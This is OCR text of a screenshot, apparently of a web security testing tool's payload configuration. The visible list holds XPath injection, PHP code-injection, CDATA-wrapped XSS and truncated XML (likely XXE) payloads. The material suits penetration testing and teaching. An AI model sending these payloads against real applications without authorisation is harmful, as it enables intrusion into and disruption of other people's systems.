 Target Positions Payloads Options
? Payload Sets Start attack
You can define one or more payload sets. The number of payload sets depends on the attack type defined in the Positions tab. Various payload types are available for
each payload set, and each payload type can be customized in different ways.
Payload set: 1 Payload count: 15
Payload type: Simple list Request count: 15
? Payload Options [Simple list]
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load ...
Remove
Clear
count(/child::node())
x' or name()='username' or 'x'='y
<name>','')); phpinfo(); exit;/*</name>
<![CDATA[<script>var n=0;while(true){n++;}</scri...
<![CDATA[<]]>SCRIPT<![CDATA[>]]>alert('XSS');<...
<?xml version="1.0" encoding="ISO-8859-1"?><fo...
<?xml version="1.0" encoding="ISO-8859-1"?><fo...
<?xml version="1.0" encoding="ISO-8859-1"?><!...
<?xml version="1.0" encoding="ISO-8859-1"?><!...
<?xml version="1.0" encoding="ISO-8859-1"?><!...